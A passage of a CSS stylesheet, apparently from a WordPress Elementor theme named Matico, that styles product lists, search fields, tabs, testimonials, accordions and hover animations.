  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:active {
    color: var(--primary);
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:before {
    font-size: 14px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:before {
    font-size: 10px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:before {
    font-size: 13px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .product-caption-bottom {
    display: block;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .woocommerce-loop-product__title {
    font-size: 18px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .group-action {
    top: 0;
    opacity: 1;
    visibility: visible;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .right {
    transform: translateY(-62px);
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .product-caption-bottom {
    bottom: 0;
  }
}

.elementor-widget-matico-search {
  z-index: 99;
}
.elementor-widget-matico-search .widget {
  padding: 0;
  margin-bottom: 0;
  border: none;
}
.elementor-widget-matico-search .widget form .search-field {
  background-color: var(--background);
  border: 2px solid var(--primary);
  padding: 16px 55px 16px 20px;
}
.elementor-widget-matico-search .site-header-search {
  display: block;
}
.elementor-widget-matico-search .site-header-search .button-search-popup {
  text-align: center;
}
.elementor-widget-matico-search .site-header-search .button-search-popup .matico-icon-search {
  margin-bottom: 5px;
}
.elementor-widget-matico-search .site-header-search .button-search-popup .content {
  display: block;
  font-size: 12px;
  font-weight: 700;
}
.elementor-widget-matico-search .site-header-search .button-search-popup:hover {
  color: var(--accent);
}
.elementor-widget-matico-search .site-header-search .button-search-popup:hover .matico-icon-search {
  color: var(--accent);
}
.elementor-widget-matico-search.search-layout-style-2 .widget form .search-field {
  padding: 0 0 0 30px;
  border: none;
  border-radius: 0;
}
.elementor-widget-matico-search.search-layout-style-2 .widget form button[type=submit] {
  left: 0;
  right: unset;
  width: 18px;
}
.elementor-widget-matico-search.search-layout-style-2 .widget form:before {
  left: 0;
  right: unset;
}

.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper {
  display: flex;
  overflow: unset;
  flex-wrap: wrap;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title {
  display: inline-flex;
  align-items: center;
  position: relative;
  font-size: 12px;
  line-height: 1.25;
  font-weight: 600;
  padding: 0;
  margin: 0;
  cursor: pointer;
  outline: 0;
  border: none;
  color: var(--text);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title:before {
  content: "";
  display: inline-block;
  margin-right: 18px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: var(--light);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title:hover, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title.elementor-active {
  color: var(--accent);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title:hover:before, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title.elementor-active:before {
  background-color: var(--primary);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  border: none;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 20px 0;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.sub-divider-tab-matico-yes.elementor-tabs-view-horizontal .elementor-tab-title:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 4px;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0;
  border-radius: 0;
  border: none;
  transition: all 0.3s ease;
  background-color: #E5E5E5;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  display: block;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 400;
  font-size: 14px;
  line-height: 2.1428571429;
  border: none;
  padding: 0;
  width: 220px;
  color: var(--light);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:before, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:after {
  content: none;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:hover, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:focus, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:active, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title.elementor-active {
  color: var(--accent);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border: none;
  padding: 0;
}

.elementor-widget-matico-tabs .elementor-tabs .elementor-tab-mobile-title {
  display: none !important;
}

.elementor-widget-matico-team-box .team-image {
  position: relative;
}
.elementor-widget-matico-team-box .team-image:before {
  content: "";
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.3s ease;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
}
.elementor-widget-matico-team-box .team-image img {
  width: 100%;
  object-fit: cover;
  margin-bottom: 20px;
}
.elementor-widget-matico-team-box .team-image .team-icon-socials {
  position: absolute;
  bottom: 0;
  left: 50%;
  opacity: 0;
  transition: all 0.3s ease;
  transform: translateX(-50%);
}
.elementor-widget-matico-team-box .team-image ul {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0;
  list-style: none;
}
.elementor-widget-matico-team-box .team-image ul li {
  line-height: 1;
  margin-right: 16px;
  text-align: center;
}
.elementor-widget-matico-team-box .team-image ul li:last-child {
  margin-bottom: 0;
}
.elementor-widget-matico-team-box .team-image ul a {
  font-size: 20px;
  color: #fff;
}
.elementor-widget-matico-team-box .team-image ul a:hover {
  color: var(--primary_hover);
}
.elementor-widget-matico-team-box .team-caption {
  text-align: center;
}
.elementor-widget-matico-team-box .elementor-teams-wrapper:hover .team-image:before {
  opacity: 1;
}
.elementor-widget-matico-team-box .elementor-teams-wrapper:hover .team-icon-socials {
  bottom: 40px;
  opacity: 1;
}

.elementor-testimonial-item-wrapper .inner {
  margin-left: auto;
  margin-right: auto;
}
.elementor-testimonial-item-wrapper .title {
  font-weight: 600;
  font-size: 12px;
  line-height: 2;
  margin-bottom: 10px;
  text-transform: uppercase;
  color: var(--primary);
}
.elementor-testimonial-item-wrapper .elementor-testimonial-rating {
  color: #C6D371;
  font-size: 12px;
  line-height: 1;
  margin-bottom: 10px;
}
.elementor-testimonial-item-wrapper .elementor-testimonial-rating i {
  margin-right: 2px;
}
.elementor-testimonial-item-wrapper .elementor-testimonial-rating i:last-child {
  margin-right: 0;
}
.elementor-testimonial-item-wrapper .name {
  display: block;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.5;
  margin-bottom: 5px;
  color: var(--light);
}
.elementor-testimonial-item-wrapper .job {
  display: block;
  font-size: 16px;
  line-height: 1.2857142857;
}
.elementor-testimonial-item-wrapper .content {
  font-size: 16px;
  line-height: 1.375;
  margin-bottom: 30px;
  color: var(--text);
}
.elementor-testimonial-item-wrapper .elementor-testimonial-image {
  line-height: 0;
}
.elementor-testimonial-item-wrapper .elementor-testimonial-image img {
  display: inline;
  width: 70px;
  height: 70px;
  object-fit: cover;
  border-radius: 50%;
}
.elementor-testimonial-item-wrapper .layout-1 .inner {
  position: relative;
}
.elementor-testimonial-item-wrapper .layout-1 .inner:before {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 20px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top-width: 10px;
  border-top-style: solid;
}
.elementor-testimonial-item-wrapper .layout-1 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-1 .details {
  display: inline-block;
  text-align: left;
}
.elementor-testimonial-item-wrapper .layout-1 .caption-top {
  display: inline-flex;
  align-items: center;
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-1 .icon {
  display: flex;
  z-index: 9;
  border-radius: 50%;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  font-size: 25px;
  color: #ffffff;
  background-color: var(--primary);
}
.elementor-testimonial-item-wrapper .layout-1 .icon + .elementor-testimonial-image {
  margin-left: -15px;
}
.elementor-testimonial-item-wrapper .layout-1 .slick-track {
  padding-bottom: 10px;
}
.elementor-testimonial-item-wrapper .layout-2 .inner {
  padding: 50px 40px;
  border-radius: 5px;
  background: #fff;
}
.elementor-testimonial-item-wrapper .layout-2 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-image {
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-image img {
  width: 40px;
  height: 40px;
}
.elementor-testimonial-item-wrapper .layout-2 .name {
  font-size: 16px;
  line-height: 1.25;
  font-weight: 700;
}
.elementor-testimonial-item-wrapper .layout-2 .title {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.25;
  text-transform: unset;
  color: var(--accent);
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-rating {
  font-size: 12px;
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-rating i {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #C6D371;
}
.elementor-testimonial-item-wrapper .layout-3 .title {
  font-weight: 400;
  font-size: 12px;
  line-height: 1.6666666667;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.elementor-testimonial-item-wrapper .layout-3 .elementor-testimonial-image {
  margin-bottom: 10px;
}
.elementor-testimonial-item-wrapper .layout-3 .name, .elementor-testimonial-item-wrapper .layout-3 .job {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.5714285714;
}
.elementor-testimonial-item-wrapper .layout-4 .inner {
  position: relative;
  border-radius: 5px;
  z-index: 9;
}
.elementor-testimonial-item-wrapper .layout-4 .title {
  font-weight: 500;
  font-size: 20px;
  line-height: 1.4;
  text-transform: unset;
  color: var(--accent);
}
.elementor-testimonial-item-wrapper .layout-4 .icon {
  position: absolute;
  right: 40px;
  top: 50px;
  font-size: 44px;
  line-height: 0;
  z-index: -1;
  color: var(--primary);
}
.elementor-testimonial-item-wrapper .layout-4 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-4 .elementor-testimonial-image {
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-4 .elementor-testimonial-image img {
  width: 60px;
  height: 60px;
}
.elementor-testimonial-item-wrapper .layout-4 .details {
  text-align: left;
}
.elementor-testimonial-item-wrapper .layout-5 .testimonial-caption {
  display: inline-block;
  position: relative;
  width: 100%;
  height: 100%;
}
.elementor-testimonial-item-wrapper .layout-5 .elementor-testimonial-image {
  position: absolute;
  top: 87%;
  left: 50%;
  transform: translateX(-50%);
}
.elementor-testimonial-item-wrapper .layout-5 .elementor-testimonial-image img {
  width: 80px;
  height: 80px;
}
.elementor-testimonial-item-wrapper .layout-5 .icon {
  position: absolute;
  display: flex;
  top: 13px;
  right: -7px;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  color: var(--primary);
  background-color: #ffffff;
}
.elementor-testimonial-item-wrapper .layout-5 .title {
  font-weight: 400;
  font-size: 28px;
  line-height: 1.2857142857;
  margin-bottom: 50px;
}
.elementor-testimonial-item-wrapper .layout-5 .content {
  font-size: 28px;
  line-height: 1.2857142857;
  margin-bottom: 70px;
}
.elementor-testimonial-item-wrapper .layout-6 .inner {
  position: relative;
  margin-bottom: 20px;
  padding: 30px;
  border-radius: 4px;
  background: #F5F5F5;
}
.elementor-testimonial-item-wrapper .layout-6 .inner:before {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 20px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #F5F5F5;
}
.elementor-testimonial-item-wrapper .layout-6 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-image {
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-image img {
  width: 60px;
  height: 60px;
}
.elementor-testimonial-item-wrapper .layout-6 .name {
  font-size: 16px;
  line-height: 1.25;
  font-weight: 700;
}
.elementor-testimonial-item-wrapper .layout-6 .title {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.25;
  text-transform: unset;
  color: var(--accent);
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-rating {
  font-size: 12px;
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-rating i {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #C6D371;
}

.vertical-menu-separator-yes .vertical-navigation:after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  height: 23px;
  width: 1px;
  background-color: var(--border);
  transform: translateY(-50%);
}
.vertical-menu-separator-yes .vertical-navigation:hover:after {
  background-color: transparent;
}

.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu {
  opacity: 1;
  visibility: visible;
  z-index: 990;
  transform: translateY(0);
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-2, .home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-3, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-2, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-3 {
  width: 16px;
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::before, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::before {
  transform: translate3d(0, 0, 0);
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::after, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::after {
  transform: translate3d(0, -250%, 0);
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu .menu:before, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu .menu:before {
  opacity: 1;
}

.elementor-video-wrapper .elementor-video-popup {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.elementor-video-wrapper .elementor-video-popup:hover .elementor-video-icon {
  color: var(--primary);
  border-color: var(--primary);
}
.elementor-video-wrapper .elementor-video-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  font-size: 18px;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  z-index: 9;
  color: var(--accent);
  border: 1px solid var(--accent);
  transform: translate(-50%, -50%);
}
.elementor-video-wrapper .image-hover img {
  width: 100%;
  object-fit: cover;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  font-size: 24px;
  border: none;
}
.mfp-image-holder .mfp-close:active, .mfp-image-holder .mfp-close:focus, .mfp-image-holder .mfp-close:hover,
.mfp-iframe-holder .mfp-close:active,
.mfp-iframe-holder .mfp-close:focus,
.mfp-iframe-holder .mfp-close:hover {
  color: var(--primary);
  background-color: transparent;
  border: none;
}

.elementor-column-wrap:hover .text-editor-hover .elementor-text-editor > *:before {
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
}
.elementor-column-wrap .text-editor-hover .elementor-text-editor > * {
  position: relative;
  display: inline-block;
}
.elementor-column-wrap .text-editor-hover .elementor-text-editor > *:before {
  position: absolute;
  content: attr(data-hover);
  color: #000000;
  clip-path: polygon(0 0, 0 0, 0% 100%, 0 100%);
  transition: clip-path 0.5s ease;
}

.animated-slide-column > .elementor-column-wrap {
  transition: opacity 0s 0.6s, transform 1s 0.6s;
  opacity: 0;
  transform: translateX(-20px) translateZ(0);
}
.animated-slide-column:after {
  content: "";
  margin: 0 -5px 0 0;
  position: absolute;
  top: 0;
  right: 100%;
  bottom: 100%;
  left: 0;
  background-color: var(--primary);
  z-index: 3;
  transition: bottom 0.4s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, right 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s, margin 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s, left 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.6s;
}
.animated-slide-column.col-loaded {
  overflow: hidden;
  position: relative;
}
.animated-slide-column.col-loaded .elementor-column-wrap {
  transform: translateX(0);
  opacity: 1;
}
.animated-slide-column.col-loaded:after {
  margin-right: 0;
  right: -3px;
  bottom: 0;
  left: 100%;
}

.animated-bg-parallax {
  overflow: hidden;
}
.animated-bg-parallax > .elementor-column-wrap {
  overflow: hidden;
}
.animated-bg-parallax .img-banner-parallax {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.animated-bg-parallax .img-banner-parallax:not(.hover) {
  transform: none !important;
}

.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-img {
  position: relative;
  overflow: hidden;
}
.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-img img {
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-title {
  position: relative;
}
.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-title:before {
  content: "";
  position: absolute;
  width: 2px;
  height: 0;
  background-color: var(--primary);
  top: -60px;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.elementor-widget-image-box.box-title-decor-yes:hover .elementor-image-box-title:before {
  height: 50px;
}
.elementor-widget-image-box.box-title-decor-yes:hover .elementor-image-box-title a {
  color: var(--primary);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-image-box.box-title-decor-yes:hover img {
  transform: scale(1.1);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.text-rotate {
  -moz-transform: translateX(-50%) translateY(-50%) rotate(-90deg);
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(-90deg);
  transform: translateX(-50%) translateY(-50%) rotate(-90deg);
}

.text-shadow {
  -webkit-text-stroke: 3px #fff;
  -webkit-text-fill-color: #F02757;
}

.hover-style .elementor-cta__button-wrapper {
  opacity: 0;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: translateY(10px);
  height: 0;
}
.hover-style .elementor-cta__title {
  transform: translateY(0);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.hover-style .elementor-cta__content {
  overflow: hidden;
}
.hover-style:hover .elementor-cta__title {
  transform: translateY(-20px);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.hover-style:hover .elementor-cta__button-wrapper {
  opacity: 1;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: translateY(-10px);
}

.mask-text .elementor-counter > * {
  color: transparent;
  text-align: center;
  font-size: 10em;
  font-weight: 900;
  background-image: url("../../../assets/images/ldp_mask.jpg");
  background-size: contain;
  background-clip: text;
  -webkit-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
}

.e--ua-safari .mask-text .elementor-counter {
  text-align: center;
}
.e--ua-safari .mask-text .elementor-counter > * {
  display: inline;
}

.elementor-view-framed .elementor-icon,
.elementor-view-default .elementor-icon {
  color: var(--primary);
  border-color: var(--primary);
}

.elementor-view-stacked .elementor-icon {
  background-color: var(--primary);
}

.elementor-icon-box-wrapper:hover .elementor-icon {
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: scale(0.9);
}

.elementor-image-box-wrapper .elementor-image-box-img img {
  display: inline-block;
}

.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-img a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  left: 0;
  top: 0;
  transition: all 0.4s ease;
  z-index: 10;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-img img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-wrapper {
  text-align: center;
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-wrapper:hover .elementor-image-box-content {
  bottom: 0;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-wrapper:hover .elementor-image-box-img a:before {
  opacity: 1;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-content {
  position: absolute;
  width: 100%;
  bottom: -40px;
  z-index: 11;
  transition: all 0.3s ease;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title {
  margin-bottom: 0;
  font-size: 14px;
  background-color: var(--primary);
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title a {
  display: flex;
  height: 40px;
  align-items: center;
  justify-content: center;
  line-height: 18px;
  color: #ffffff;
}

.icon-list-hover-underline .elementor-icon-list-item a:hover .elementor-icon-list-text {
  text-decoration: underline;
}

.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion {
  background-color: #383838;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion .elementor-accordion-item {
  margin-bottom: 0;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-title {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 1px;
  padding: 13.5px 20px;
  cursor: pointer;
  color: #ffffff;
  background-color: #444444;
  font-family: var(--e-global-typography-accent-font-family);
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-title .elementor-accordion-title {
  display: inline-flex;
  align-items: center;
  color: #ffffff;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-title .elementor-accordion-title i {
  font-size: 16px;
  margin-right: 13px;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-content {
  font-size: 12px;
  border: none;
  padding: 0;
  color: var(--light);
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion .elementor-accordion-item {
  border: none;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion .elementor-tab-title .elementor-accordion-icon {
  color: #ffffff;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-accordion .elementor-accordion-item {
  margin-bottom: 15px;
  border: 1px solid;
  border-color: var(--border);
  border-radius: 4px;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-title {
  margin-bottom: 1px;
  cursor: pointer;
  color: #000000;
  background-color: transparent;
  font-family: var(--e-global-typography-accent-font-family);
  border: none;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-title .elementor-accordion-title {
  display: inline-flex;
  align-items: center;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-title .elementor-accordion-title i {
  font-size: 16px;
  margin-right: 13px;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-content {
  font-size: 14px;
  border-top: none;
  color: var(--light);
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-content p {
  margin: 0;
}
@media (max-width: 768px) {
  .elementor-widget-accordion.matico-accordion-layout-2 .elementor-accordion-icon {
    visibility: hidden;
  }
}

.image-style-matico-yes.elementor-widget-image .elementor-widget-container {
  overflow: hidden;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a {
  position: relative;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a img {
  transform: scale(1);
  transition: transform 0.35s;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:before, .image-style-matico-yes.elementor-widget-image .elementor-widget-container a:after {
  transform: scale(0.9);
  transition: transform 0.35s, all 0.7s;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 50%;
  left: 50%;
  margin-left: -50%;
  top: 25%;
  border-color: rgba(200, 200, 200, 0);
  border-style: solid;
  border-width: 0 1px;
  z-index: 2;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:after {
  position: absolute;
  content: "";
  width: 50%;
  height: 100%;
  left: 50%;
  margin-left: -25%;
  top: 0;
  border-color: rgba(200, 200, 200, 0);
  border-style: solid;
  border-width: 1px 0;
  z-index: 2;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover img {
  transform: scale(1.09);
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:before {
  height: 100%;
  top: 0;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:after {
  width: 100%;
  margin-left: -50%;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:before, .image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:after {
  border-color: #ffffff;
}

.icon-list-style-matico-yes .elementor-icon-list-item .elementor-icon-list-text {
  position: relative;
}
.icon-list-style-matico-yes .elementor-icon-list-item .elementor-icon-list-text:before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: auto;
  right: 0;
  bottom: 0;
  background-color: #000000;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.icon-list-style-matico-yes .elementor-icon-list-item a:hover .elementor-icon-list-text:before {
  width: 100%;
  left: 0;
  right: auto;
}

.elementor_library-template-default .entry-header,
.elementor_library-template-default #post-navigation,
.elementor_library-template-default .entry-taxonomy {
  display: none;
}

.header-absolute {
  position: absolute !important;
  width: 100%;
